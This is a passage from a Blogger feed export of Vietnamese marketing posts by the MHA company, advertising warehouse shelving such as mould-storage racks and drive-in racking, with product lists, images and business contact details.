class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGs_uSpAx_N000K-OhqRsCeqGS9biS2Un84L63zH6tf10zDuEDL0AGeieNTwByXwVaOhNr_hOsWPM4jT-Z1Oi3KZHATnSAJLo5t7KrF63Y3foiIDu42SJMlcYr3yOlXXqnzf6YvvXJgU4\/s1600\/gia-kho-3200X700X1800+3.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Kệ kho giá rẻ - Công ty MHA\" border=\"0\" data-original-height=\"428\" data-original-width=\"600\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGs_uSpAx_N000K-OhqRsCeqGS9biS2Un84L63zH6tf10zDuEDL0AGeieNTwByXwVaOhNr_hOsWPM4jT-Z1Oi3KZHATnSAJLo5t7KrF63Y3foiIDu42SJMlcYr3yOlXXqnzf6YvvXJgU4\/s640\/gia-kho-3200X700X1800+3.jpg\" title=\"Kệ kho giá rẻ - Công ty MHA\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003EKệ kho giá rẻ - Công ty MHA\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-indent: -24px;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EMỗi kệ để hàng sẽ được\nphân loại rõ ràng tùy theo từng mục đích sử dụng:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E-\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003EGiá để hàng\nRoller MHA\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E-\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003EGiá kệ kho bằng\nthép sơn tĩnh điện\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E-\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003EGiá kệ treo dụng\ncụ thí nghiệm\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E-\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003EGiá kho\n3200x700x1800\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E-\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003EKệ để cuộn liệu\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E-\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003EKệ\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eđể dụng cụ trong nhad xưởng\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E-\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003EKệ để giày\ncông nghiệp MHA\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E-\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003EKệ để hàng có\nbánh xe….\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQE9EkgTlTnUc3Y6U1KUV6nqBqFGvl0SrD0B-XN2Kr_LfVheIvsXZRZR_NMdak5aisjOZG2ZxcoEYFUfzVWAuyBQj44m2JdsX-OxfC-DDt9qPN223MU8RuPJaQjZH8HCs1SBg4Fivdgvo\/s1600\/ke-de-hang-co-banh-xe-2-min.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Giá kệ uy tín, chất lượng, giá rẻ\" border=\"0\" data-original-height=\"480\" data-original-width=\"640\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQE9EkgTlTnUc3Y6U1KUV6nqBqFGvl0SrD0B-XN2Kr_LfVheIvsXZRZR_NMdak5aisjOZG2ZxcoEYFUfzVWAuyBQj44m2JdsX-OxfC-DDt9qPN223MU8RuPJaQjZH8HCs1SBg4Fivdgvo\/s640\/ke-de-hang-co-banh-xe-2-min.jpg\" title=\"Giá kệ uy tín, chất lượng, giá rẻ\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003EGiá kệ uy tín, chất lượng, giá rẻ\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETừ tải trọng\u0026nbsp;yêu cầu mà công ty chúng\ntôi sẽ đưa ra bản thiết cho phù hợp để đảm bảo an toàn và độ bền của\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-trung-tai.html\" target=\"_blank\"\u003Egia ke\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;Về kích thươc chúng tôi đáp ứng được tất cả các yêu cầu của khách\nhàng, khi nhận được yêu cầu chúng tôi sẽ tư vấn cho khách hàng và đưa ra bản\nthiết kế phù hợp với mục đích sử dụng của từng khách hàng.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: 0in; margin-right: 15.75pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EMọi thông tin chi tiết về\nsản phẩm, vui lòng liên hệ với chúng tôi để được hỗ trợ, tư vấn nhanh nhất\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: 0in; margin-right: 15.75pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EHotline: 0975 263 289\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: 0in; margin-right: 15.75pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EEmail:\nkinhdoanh@cokhimha.com\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/3542095688323712579\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/07\/gia-ke-e-hang-chat-luong-gia-re-tai-ha.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/3542095688323712579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/3542095688323712579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/07\/gia-ke-e-hang-chat-luong-gia-re-tai-ha.html","title":"Giá kệ để hàng – chất lượng, giá rẻ tại Hà Nội"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjinrpXPTXU336rb6MzDZzrwxc5HwVH_MFrA5IdMOpWqW3UDDF6t5qnjrbQe76229xCqluHpMXTyzBUtION9OS_GlqJb7_U-dq2BXpIRj4Q6RdJ23y5UnYfHekKap4f4gvXqiEeqRtiGnk\/s72-c\/ke-de-hang-don-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-8699306279205420009"},"published":{"$t":"2019-01-23T22:53:00.002-08:00"},"updated":{"$t":"2019-01-23T22:58:41.580-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tìm hiểu"}],"title":{"type":"text","$t":"Kệ để hàng hạng nặng: Kệ khuôn"},"content":{"type":"html","$t":"\u003Ch2\u003E\n\u003Cb\u003EKệ khuôn\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGiá Kệ chứa khuôn mẫu là loại \u003Ca href=\"https:\/\/giacongcokhimha.com.vn\/gia-ke-kho\/\" target=\"_blank\"\u003Ekệ chứa hàng\u003C\/a\u003E tải trọng nặng thường dùng trong các ngành cơ khí nhựa, công nghiệp xe hơi, tàu biển, lưu trữ khuôn mẫu...\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlp1EqBkKSFG1427Cq7CZitiQ2wbX022UgvPFLxAjJu4xnjfPHCCK4mPe6VADcOVNh4cU-mFmKw4DxNOJvQODxsxdVPWrnsVaEi9k-HR3KPwxyrAQl5E-B7qY48vUInSGnaO5lqIeGcBTY\/s1600\/ke-khuon-chuyen-nghiep.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"kệ khuôn công nghiệp\" border=\"0\" data-original-height=\"650\" data-original-width=\"720\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlp1EqBkKSFG1427Cq7CZitiQ2wbX022UgvPFLxAjJu4xnjfPHCCK4mPe6VADcOVNh4cU-mFmKw4DxNOJvQODxsxdVPWrnsVaEi9k-HR3KPwxyrAQl5E-B7qY48vUInSGnaO5lqIeGcBTY\/s400\/ke-khuon-chuyen-nghiep.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nƯu điểm Giá Kệ Chứa Khuôn Mẫu\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003ETối ưu hóa không gian nhà xưởng chứa khuôn, lập quy trình kiểm tra bảo dưỡng định kỳ khuôn mẫu dễ dàng theo tiêu chuẩn công nghiệp.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EVận hành an toàn cho công nhân như nâng, hạ, xuất nhập khuôn mẫu nhanh nhất.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EMỗi tầng giá kệ có thanh ray trượt di động, chốt bảo hiểm chắc chắn ra vào an toàn.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ENâng cao năng suất bảo trì, bảo dưỡng khuôn mẫu.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ETải trọng mỗi tầng kệ chứa khuôn lên đến 5 tấn\/ tầng.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EToàn bộ chi tiết sản phẩm \u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho\/ke-de-gia-khuon-chong-tinh-dien-mha-p71\" target=\"_blank\"\u003Egiá kệ chứa khuôn\u003C\/a\u003E mẫu được sơn tĩnh điện hoặc mạ kẽm chống gỉ, sét.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\nĐể đặt hàng sản xuất \u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho-c14\" target=\"_blank\"\u003Egiá kệ theo\u003C\/a\u003E yêu cầu bạn có thể liên hệ với công ty MHA qua hotline: \u003Cb\u003E0975.263.289\u003C\/b\u003E hoặc email \u003Cb\u003Ekinhdoanh@cokhimha.com\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/8699306279205420009\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/01\/ke-e-hang-hang-nang-ke-khuon.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8699306279205420009"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8699306279205420009"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/01\/ke-e-hang-hang-nang-ke-khuon.html","title":"Kệ để hàng hạng nặng: Kệ khuôn"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlp1EqBkKSFG1427Cq7CZitiQ2wbX022UgvPFLxAjJu4xnjfPHCCK4mPe6VADcOVNh4cU-mFmKw4DxNOJvQODxsxdVPWrnsVaEi9k-HR3KPwxyrAQl5E-B7qY48vUInSGnaO5lqIeGcBTY\/s72-c\/ke-khuon-chuyen-nghiep.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-2349140471059398339"},"published":{"$t":"2019-01-21T22:27:00.000-08:00"},"updated":{"$t":"2019-01-21T22:27:44.425-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tìm hiểu"}],"title":{"type":"text","$t":"Kệ để hàng nặng: Giá Kệ Drive-in Racking"},"content":{"type":"html","$t":"\u003Ch2\u003E\nKệ để hàng nặng: Giá Kệ Drive-in Racking\u003C\/h2\u003E\nLà loại kệ kho lưu trữ chứa pallet hàng đồng nhất sản phẩm, mật độ hàng hóa lớn, hiệu quả đầu tư cao, loại bỏ diện tích kho dành cho lối đi. Đây là hệ thống kho chứa hàng cung cấp dung lượng lưu trữ tối đa bằng cách tận dụng gần như tất cả diện tích kho.Thông thường giải pháp kệ này được kết hợp với giải pháp kệ chứa hàng Selective Racking, Double Deep Racking... trong hệ thống kho chứa hàng hỗn hợp.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFhHpUqPOR3EKvF0OxhQj7tgxbBU_9_ebtpK2GcW96o7O9Wk18RRQ_zH3V2pHaQKSdgrW4biH1DLJfVPG9RZZZ0mvAy7hZS-FuhoysFOZMn8GlILGwMqhZ1uctolPdrT-HLoFDO99fqZzL\/s1600\/Drive-In-Rack_DRR_201.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Giá Kệ Drive-in Racking\" border=\"0\" data-original-height=\"375\" data-original-width=\"500\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFhHpUqPOR3EKvF0OxhQj7tgxbBU_9_ebtpK2GcW96o7O9Wk18RRQ_zH3V2pHaQKSdgrW4biH1DLJfVPG9RZZZ0mvAy7hZS-FuhoysFOZMn8GlILGwMqhZ1uctolPdrT-HLoFDO99fqZzL\/s400\/Drive-In-Rack_DRR_201.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nĐặc biệt thích hợp để lưu trữ rất lớn với số lượng sản phẩm đồng nhất. Hệ thống kệ Drive-In chứa pallet được thiết kế kết cấu có rãnh dẫn vào hoặc rãnh dẫn xuyên suốt. Các pallet hàng được đặt cạnh sát nhau dọc theo chiều sâu của hệ thống rãnh đỡ bằng xe nâng. Mỗi rãnh sau như vậy có thể thiết kế để được từ 1 đến 8 pallet hoặc hơn, độ cao của kệ có thể để được từ 2 đến 6 tầng rãnh sâu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHệ thống Kệ này được phân loại làm hai loại theo theo nguyên tắc xuất nhập hàng như sau: Drive-In Racking\/Nhập sau – Xuất trước(Firt In – Last Out\/FILO)\u003Cbr \/\u003E\nHệ thống Kệ Drive–In pallet được thiết kế để nhập xuất hàng từ một hướng.\u003Cbr \/\u003E\nHệ thống kệ này hàng hóa nhập sau sẽ xuất trước theo nguyên lý (Nhập sau – Xuất trước \/ FILO) Drive–Through Racking\/Nhập trước – Xuất trước(First In – First Out\/FIFO)\u003Cbr \/\u003E\nHệ thống Kệ Drive–Through pallet được thiết kế để nhập hàng và xuất hàng từ hai hướng.\u003Cbr \/\u003E\nHệ thống giá kệ này hàng nhập trước sẽ xuất trước theo nguyên lý (Nhập trước – Xuất trước\/ FIFO).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVới hệ thống Kệ Drive-In\/Drive-Through này chi phí đầu tư thấp nhưng sức chứa trong kho hàng cao\u003Cbr \/\u003E\n+ Sử dụng được 60% diện tích kho khi sử dụng loại kệ này\u003Cbr \/\u003E\n+ Sự chọn hàng hóa đạt 30% Ưu điểm hệ thống kệ Drive-In Racking\u003Cbr \/\u003E\n+ Giải pháp này cho chi phí đầu tư thấp nhưng sức chứa pallet trong kho hàng cao hơn nhiều\u003Cbr \/\u003E\n+ Sử dụng được tối đa diện tích, không gian kho chứa hàng\u003Cbr \/\u003E\n+ Thuận lợi cho việc sử dụng đa dạng các loại xe nâng\u003Cbr \/\u003E\n+ Có thể thiết kế với giải pháp \"FILO\" hoặc \"FIFO\" tùy vào nhu cầu kho chứa hàng hoặc khi lưu kho với một lượng lớn sản phẩm cùng chủng loại\u003Cbr \/\u003E\n+ Qua thực tế cung cấp tại thị trường Việt nam, hệ thống kệ này rất phù hợp với nhiều lĩnh vực công nghiệp gồm các ngành công nghiệp cơ bản, thực phẩm, và đặc biệt ngành thủy sản, kho lạnh...\u003Cbr \/\u003E\n+ Có thể lưu trữ hàng hóa với mật độ cao\u003Cbr \/\u003E\n+ Giảm diện tích dành cho lối đi xe nâng hàng\u003Cbr \/\u003E\n+ Đặc biệt thích hợp cho việc lưu trữ hàng hóa có thời gian sử dụng (date)\u003Cbr \/\u003E\n+ Dễ dàng nâng cấp mở rộng thêm giá kệ\u003Cbr \/\u003E\n+ Sự lựa chọn lựa hàng hóa 30% + Thiết kế với cấu trúc chắc chắn, an toàn theo tiêu chuẩn FEM(EU), đạt các tiêu chuẩn tốt nhất về tải trọng và độ an toàn\u003Cbr \/\u003E\n+ Thi công lắp đặt một cách dễ dàng, nhanh chóng\u003Cbr \/\u003E\n+ Những bộ phận cấu thành hệ thống kệ Drive-In\/Drive-Through được tiêu chuẩn hóa nên việc lắp đặt rất nhanh chóng.\u003Cbr \/\u003E\nCác giải pháp kệ Drive-in\/Drive-Through liên kết với nhau, tạo thành một thể thống nhất giữ cho hệ thống giá kệ tránh được các sự cố trong quá trình sử dụng, tăng tuổi thọ và thời gian sử dụng."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/2349140471059398339\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/01\/gia-ke-drive-in-racking.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/2349140471059398339"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/2349140471059398339"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/01\/gia-ke-drive-in-racking.html","title":"Kệ để hàng nặng: Giá Kệ Drive-in Racking"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY 